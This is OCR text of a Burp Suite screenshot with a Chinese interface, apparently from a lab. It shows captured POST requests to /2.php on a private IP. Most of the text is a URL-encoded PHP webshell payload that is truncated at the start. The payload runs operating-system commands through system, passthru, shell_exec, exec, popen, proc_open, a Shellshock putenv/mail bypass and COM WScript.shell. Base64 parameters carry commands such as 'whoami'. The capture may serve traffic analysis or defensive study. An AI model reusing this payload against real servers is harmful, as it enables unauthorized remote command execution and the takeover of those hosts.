 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 TsojanScan BypassPro xia SQL
截断 HTTP历史记录 WebSocket历史 选项
过滤器：CSS, 图片, 一般隐藏二进制文件
# 主机 方法 URL 参数 编辑 状态 长 MIME类型 延期 标题 评论 SSL IP 饼
4 http://192.168.75.1 POST /2.php ✓ 200 333 text php 192.168.75.1
3 http://192.168.75.1 POST /2.php ✓ 200 333 text php 192.168.75.1
2 http://192.168.75.1 POST /2.php ✓ 200 380 script php 192.168.75.1
1 http://192.168.75.1 POST /2.php ✓ 200 527 HTML php 192.168.75.1
请求 响应
Raw 参数 头 Hex
(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))%
20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D%20else%20%7Bre
turn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24out
put)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME
%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec
'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('
popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)%3B%7Delseif(fe('pr
oc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%2
0%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%
5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(
%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_e
xists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll
()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B
%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7B
echo%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&db9dd4f5a23653=zGY2QgL2QgIkM6XFxjb2RlXFxwaHBzdHVkeV9wcm9cX
FdXVyImd2hvYW1pJmVjaG8gNTEwYmY4ZTcxNTgxJmNkJmVjaG8gMTM1MjZlZmY1&v7d83a968e6f97=W0&v850585d735602=O6Y21k
< + > 输入搜索字词 没有比赛